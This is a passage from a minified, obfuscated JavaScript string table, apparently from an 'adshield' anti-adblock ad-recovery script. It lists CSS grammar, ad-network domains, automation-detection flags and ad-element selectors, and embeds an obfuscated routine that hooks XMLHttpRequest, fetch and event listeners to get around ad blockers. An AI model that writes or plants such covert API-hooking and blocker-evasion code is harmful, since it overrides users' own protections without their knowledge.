form.net','unit','window.top._df.t','adUnitPath','collapse|separate','/report','Unknown\x20node\x20type:\x20','positions','__webdriver_script_func','normal|compact','isFirefox','Event',':\x20[left|right|first|blank]','selectorText','HTMLStyleElement','1rx.io','toSetString','tokenCount','gpt-adsinteractive','optidigital.com','extra','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<single-animation-direction>#','{-token','EventTarget_removeEventListener','space-between|space-around|space-evenly|stretch','xg4ken.com','Bad\x20value\x20for\x20`','<ident>','postMessage','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','SupportsDeclaration','_names','.getAdserverTargeting','a-mx.com','normal|<percentage>','start|end|center|justify|distribute','/negotiate/script-set-value','log','matchType','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','HTMLLinkElement_href','socdm.com','MatchGraph','clip-path','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getGPPData','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','MAIN','types','msie','translateX(\x20<length-percentage>\x20)','auto|from-font|[under||[left|right]]','tail','<!--','turn','Unexpected\x20syntax\x20\x27','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','recovery_loaded_time','duration','Layer','pluginsArray','outerHeight','normal|light|dark|<palette-identifier>','getCategoryExclusions','exec','adshield-loaded','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','bad-string-token','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','googleads.g.doubleclick.net','Not\x20a\x20Declaration\x20node','medium','gstatic.com','none|<position>#','creativeId','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','dpi','ping','auto|start|end|center|baseline|stretch','first-id.fr','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Unknown\x20at-rule','walk','ZGdnbg==','normal|break-all|keep-all|break-word|auto-phrase','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','_Selenium_IDE_Recorder','encodeUrl','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','adblock_circumvent_score','HTMLStyleElement_insertBefore','invalid\x20protect-id\x20key:\x20','servenobid.com','bp_','computed','bmxvYw==','Node_textContent','gpt-publisher','Percentage','sectionChange','<div\x20class=\x22CAN_ad\x22>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','def','requestAnimationFrame','__selenium_unwrapped','monitoring','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','luminance|alpha','HTMLElement_dataset','http:','MSG_SYN_URG','currentScript','\x22inventories\x22','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','aweber.com','https://static.criteo.net/js/ld/publishertag.prebid.js','minutemedia','term','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','closest','api.ootoo.co.kr','baseURI','resolve','Number\x20of\x20function\x20is\x20expected','notificationPermissions\x20signal\x20unexpected\x20behaviour','encodedBodySize','acos(\x20<calc-sum>\x20)','http://localhost','leftComparison','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','/\x5cr\x5cn/g','none|mandatory|proximity','[class^=\x22div-gpt-ad\x22]','getEntriesByType','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','__hooked','[auto|reverse]||<angle>','__webdriver_script_fn','preload','skipUntilBalanced','Element','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','getVersion','coupang','blob:','<\x27border-top-left-radius\x27>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','quantumdex.io','char\x20must\x20be\x20length\x201','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','PerformanceEntry','as-event-handler-added','Window_requestIdleCallback','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','dataset','<\x27margin-block-start\x27>','noopStr','ad-unit','Performance.network','/gampad/ads','.gamezop.com','compareByOriginalPositions','generated','normal|<feature-tag-value>#','Please\x20enter\x20the\x20password','onerror','<mask-reference>#','gpt_slot_rendered_time','ad_','iterator','tpmn','recovery_adm_gpt_request','__fxdriver_evaluate','<\x27align-content\x27>\x20<\x27justify-content\x27>?','cssTargetRegex','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','airtory.com','cbidsp','port','<html','/widgets.html','callPhantom','<unknown>','ZndiaA==','sourceRoot','pn.ybp.yahoo.com','auto|none|<dashed-ident>|<scroll()>|<view()>','hasFocus','ins.adsbygoogle','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','HTMLAnchorElement_hash','documentElement','<bg-clip>#','Number\x20sign\x20is\x20expected','valueOf','otSDKStub','throw\x20new\x20Error();','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','20030107','[<line-names>|<name-repeat>]+','querySelector','<xyz-space>\x20[<number>|<percentage>|none]{3}','isPropagationStopped','isDelim','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','confirm','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','ltr|rtl','createAuctionNonce','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<custom-ident>','normal|auto|<position>','<div\x20class=\x22CAN_content\x22>','releaseCursor','d15kdpgjg3unno.cloudfront.net','inventoryId','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','evalLength','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<!DOCTYPE\x20html>','general-enclosed','windowExternal','exclusionRules','removeAttribute','conative.network','intersectionRatio','dable-tdn','xlink:href','sendXHR','selectors','__webdriverFunc','aborted','<geometry-box>#','adnxs.net','<\x27top\x27>{1,2}','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<time>#','publisher1st.com','element','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','getTime','first','recovery','webGL','Google','hotjar.com','doubleclick\x5c.net','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','setSourceContent','v7.4.107','kobe-journal.com','peek','<media-query-list>','impactify.media','unhandled\x20exception','coachjs','/sodar/sodar2','none|both|horizontal|vertical|block|inline','j7p.jp','height','substringToPos','true','analytics','<masking-mode>#','hbopenbid.pubmatic.com','<combinator>?\x20<complex-selector>','adshield','googletagservices.com','adjust.com','join','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','cancelIdleCallback','<color>&&<color-stop-angle>?','even','Click','butt|round|square','[id*=\x22','CanvasCaptureMediaStream','AtrulePrelude','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\